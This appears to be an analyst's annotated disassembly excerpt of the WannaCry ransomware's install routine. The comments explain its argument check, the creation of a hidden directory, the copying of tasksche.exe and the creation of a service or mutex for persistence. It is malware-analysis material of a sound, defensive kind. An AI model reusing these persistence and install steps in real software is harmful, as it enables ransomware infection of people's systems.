 mov ecx, 81h
xor eax, eax
lea edi, [ebp+var_20B]
rep stosd
stosw
stosb
lea eax, [ebp+Filename]
push 208h ; nSize
xor ebx, ebx
push eax ; lpFilename
push ebx ; hModule
call ds:GetModuleFileNameA
push offset DisplayName
call sub_401225
pop ecx
call ds:__p___argc
cmp dword ptr [eax], 2 ; Checks for args i.e. /I
jnz short loc_40208E ; Jump if no arguments
Argchecker:
push offset aI ; "/i"
call ds:__p___argv
mov eax, [eax]
push dword ptr [eax+4] ; Str1
call strcmp ; Checks for /I
pop ecx
test eax, eax
pop ecx
jnz short loc_40208E ; No /I
CreateMainDirectory: ; wchar_t *
push ebx
call CreateDirectoryArgs ; Returns 0 if failed, 1 if successful
; Creates C:\ProgramData\sys_id, C:\Intel\sys_id, or C:\WINDOWS\
test eax, eax
pop ecx
jz short loc_40208E ; Jumps if Failed Creation
taskscheCopy: ; Copies tasksche.exe to the new directory created above
mov esi, offset FileName
push ebx ; bFailIfExists
lea eax, [ebp+Filename]
push esi ; lpNewFileName
push eax ; lpExistingFileName
call ds:CopyFileA
push esi ; lpFileName
call ds:GetFileAttributesA
cmp eax, 0FFFFFFFFh ; Check for INVALID_FILE_ATTRIBUTES
jz short loc_40208E ; Jumps if File DNE
call ProcessServiceMutex ; Returns 1 if OpenMutex succeeds, returns 0 if OpenMutex fails/process fails
; Only runs if tasksche.exe is copied to the new directory(only happens with \I)
; Either creates a service and creates a mutex, or creates a process and creates a mutex
; If successful, the rest of the WannaCry operations will transfer to this mutex most likely for a more disguised approach
test eax, eax
jnz loc_402165 ; Ends if service/process and mutex successfully created